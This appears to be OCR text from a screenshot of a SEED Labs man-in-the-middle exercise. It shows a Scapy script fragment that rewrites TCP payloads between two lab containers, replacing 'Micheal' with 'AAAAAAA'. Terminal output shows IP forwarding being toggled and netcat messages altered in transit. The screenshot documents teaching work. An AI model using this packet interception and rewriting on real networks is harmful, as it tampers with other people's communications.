 Activities
Terminal
Mar 22 13:22
seed@VM: ~
M - Man In The Middle
.
Sent 1 packets.
b'Micheal\n'
b'AAAAAAA\n'
.
Sent 1 packets.
.
Sent 1 packets.
b'Hello, this is Micheal.\n'
b'Hello, this is AAAAAAA.\n'
.
Sent 1 packets.
.
Sent 1 packets.
Open
task2_mitm.py
~/Desktop/Labsetup/volumes
Save
25
26 if pkt[TCP].payload:
27 data = pkt[TCP].payload.load # The original payload
data
28 print(data)
29 # newdata = data
30 newdata = data.replace(b'Micheal', b'AAAAAAA') #
altered the payload
31 print(newdata)
32
33 send(newpkt/newdata)
34 else:
35 send(newpkt)
36
Python 3
Tab Width: 8
Ln 40, Col 33
INS
M - ARP Poisoning
seed@VM: ~
seed@VM: ~
8ff15029e3af A-10.9.0.5
[03/22/23]seed@VM:~$ docksh 83
root@83cc53252be4:/# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
root@83cc53252be4:/# sysctl net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@83cc53252be4:/# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
root@83cc53252be4:/#
A - Netcat Client
test
Micheal
Hello, this is Micheal.
seed@VM: ~
B - Netcat Server
test
AAAAAAA
Hello, this is AAAAAAA.